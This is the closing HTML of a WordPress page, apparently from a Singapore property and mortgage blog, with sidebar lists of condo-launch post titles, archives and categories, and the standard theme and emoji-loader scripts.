</ul>
</div>							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.lizstrauss.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.lizstrauss.com/condo-launches-in-singapore-the-top-choice-for-buyers-and-investors-seeking-modern-luxury-and-investment-potential-a-comprehensive-comparison-of-new-vs-old-condos/">Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.lizstrauss.com/unleashing-innovation-lynden-woods-capitaland-development-in-strategically-located-singapore-science-park-1/">Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.lizstrauss.com/unveiling-the-luxurious-lifestyle-one-marina-gardens-at-kingsford-huray-development-in-singapores-cbd/">Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.lizstrauss.com/creating-a-vibrant-waterfront-lifestyle-the-ura-master-plan-and-river-green-wing-tai-holdings/">Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.lizstrauss.com/nature-infused-living-exploring-the-five-unique-districts-of-tengahs-sustainable-development-with-novo-place-hoi-hup/">Nature-Infused Living Exploring the Five Unique Districts of Tengah&#8217;s Sustainable Development with Novo Place Hoi Hup</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.lizstrauss.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.lizstrauss.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.lizstrauss.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.lizstrauss.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.lizstrauss.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.lizstrauss.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.lizstrauss.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.lizstrauss.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.lizstrauss.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.lizstrauss.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.lizstrauss.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.lizstrauss.com/2023/04/'>April 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="https://www.lizstrauss.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.lizstrauss.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.lizstrauss.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lizstrauss.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-7" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">[contact-form-7 id="56" title="Contact form 1"]</div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.10" id="newsmatic-navigation-js"></script>
<script src="https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"df550c88ac","ajaxUrl":"https://www.lizstrauss.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.10" id="newsmatic-theme-js"></script>
<script src="https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lizstrauss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lizstrauss.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>